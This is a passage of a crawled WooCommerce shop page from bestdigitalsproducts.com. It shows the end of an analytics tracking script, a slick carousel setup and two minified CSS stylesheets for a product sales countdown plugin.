t_products_ATC(tvc_p_a,tvc_rdp);
   }else{
t_ppATCrdp_call=true;
   } 
 

if(typeof(user_id_tracking)!=='undefined' && typeof(user_id_tracking) === 'function'){
user_id_tracking();
 }else{
t_userid_call=true;
 }
   

tvc_smd={"tvc_wcv":"10.4.3","tvc_wpv":"6.9","tvc_eev":"CC-V3-3.6","tvc_cnf":{"t_ee":"on","t_df":false,"t_cID":false,"t_thr":6,"t_uid":true,"t_ip":false,"t_OPTOUT":false,"t_ipa":false,"t_ff":false,"t_cg":false,"t_404":false,"t_adwords":true,"t_fb_pixel":false,"t_ga_optimize":false}};
 });
</script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.js



" type="text/javascript" charset="utf-8"></script>


<script>
$(document).on('ready', function() {
$('.regular').slick({
  dots: false,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-bar-style-1.min.css?ver=6.9
body_size: 292
content:
.ywpc-topbar{position:fixed;display:block;width:100%;z-index:999999;top:0}.ywpc-topbar.ywpc-bottom,.ywpc-topbar.ywpc-bottom.ywpc-admin{bottom:0;top:auto}.ywpc-topbar.ywpc-admin{top:32px}@media screen and (max-width:782px){.ywpc-topbar.ywpc-admin{top:46px}}.ywpc-countdown-topbar{font-family:'Open Sans',sans-serif;background:#ffba00;text-align:center;font-size:0;text-transform:uppercase;display:block}.ywpc-topbar.ywpc-top .ywpc-countdown-topbar{-webkit-box-shadow:0 4px 6px 0 rgba(3,3,3,.13);-moz-box-shadow:0 4px 6px 0 rgba(3,3,3,.13);box-shadow:0 4px 6px 0 rgba(3,3,3,.13)}.ywpc-topbar.ywpc-bottom .ywpc-countdown-topbar{margin-top:15px;-webkit-box-shadow:0 -4px 6px 0 rgba(3,3,3,.13);-moz-box-shadow:0 -4px 6px 0 rgba(3,3,3,.13);box-shadow:0 -4px 6px 0 rgba(3,3,3,.13)}.ywpc-countdown-topbar>.ywpc-header,.ywpc-countdown-topbar>.ywpc-timer{vertical-align:middle;display:inline-block;width:40%}.ywpc-countdown-topbar>.ywpc-header{font-size:30px;font-weight:700;color:#a12418;word-wrap:break-word}@media screen and (max-width:1199px){.ywpc-countdown-topbar>.ywpc-header,.ywpc-countdown-topbar>.ywpc-timer{width:100%;display:block}}.ywpc-countdown-topbar>.ywpc-timer>.ywpc-days,.ywpc-countdown-topbar>.ywpc-timer>.ywpc-hours,.ywpc-countdown-topbar>.ywpc-timer>.ywpc-minutes,.ywpc-countdown-topbar>.ywpc-timer>.ywpc-seconds{display:inline-block;margin:14px 10px}.ywpc-countdown-topbar>.ywpc-timer>div>.ywpc-label{color:#232323;font-size:15px;font-weight:700;display:inline-block}.ywpc-countdown-topbar>.ywpc-timer>div>.ywpc-amount{background:#fff;height:42px;width:42px;border-radius:42px;-moz-border-radius:42px;-webkit-border-radius:42px;margin:0 10px 0 0;display:inline-block;border:1px solid #ff8a00}.ywpc-countdown-topbar>.ywpc-timer>div>.ywpc-amount>span{line-height:40px;color:#363636;font-weight:700;font-size:18px}

--- FILE ---
content_type: text/css
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9
body_size: 371
content:
.ywpc-countdown,.ywpc-countdown-loop,.ywpc-sale-bar,.ywpc-sale-bar-loop{font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;clear:both}.ywpc-countdown,.ywpc-sale-bar{background:#fff;border:1px solid #ffba00;padding:25px 18px 15px;margin:0 0 18px;font-size:0}.ywpc-countdown>.ywpc-header,.ywpc-countdown>.ywpc-timer,.ywpc-sale-bar>.ywpc-bar,.ywpc-sale-bar>.ywpc-header{vertical-align:middle;display:inline-block}.ywpc-countdown>.ywpc-header,.ywpc-sale-bar>.ywpc-header{font-size:30px;font-weight:700;color:#ffba00;padding:10px 20px 20px;word-wrap:break-word}.ywpc-countdown>.ywpc-timer{margin:0 20px}.ywpc-sale-bar>.ywpc-header{width:40%}.ywpc-sale-bar>.ywpc-bar{width:60%}.ywpc-countdown>.ywpc-timer>.ywpc-days,.ywpc-countdown>.ywpc-timer>.ywpc-hours,.ywpc-countdown>.ywpc-timer>.ywpc-minutes,.ywpc-countdown>.ywpc-timer>.ywpc-seconds{display:inline-block;width:80px;margin:0}.ywpc-countdown>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:12px}.ywpc-sale-bar>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:56px;width:56px;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;margin:2px 12px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount>span{line-height:56px;color:#363636;font-weight:700;font-size:25px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back,.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:20px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}.ywpc-countdown-loop,.ywpc-sale-bar-loop{margin:10px 0;font-size:0}.ywpc-countdown-loop>.ywpc-header,.ywpc-countdown-loop>.ywpc-timer,.ywpc-sale-bar-loop>.ywpc-bar,.ywpc-sale-bar-loop>.ywpc-header{display:block}.ywpc-countdown-loop>.ywpc-header,.ywpc-sale-bar-loop>.ywpc-header{font-size:15px;font-weight:700;color:#ffba00;word-wrap:break-word}.ywpc-countdown-loop>.ywpc-timer>.ywpc-days,.ywpc-countdown-loop>.ywpc-timer>.ywpc-hours,.ywpc-countdown-loop>.ywpc-timer>.ywpc-minutes,.ywpc-countdown-loop>.ywpc-timer>.ywpc-seconds{display:inline-block;width:54px;margin:5px 0}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:10px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:50px;width:50px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;margin:0 2px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount>span{line-height:50px;color:#363636;font-weight:700;font-size:15px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back,.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:12px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}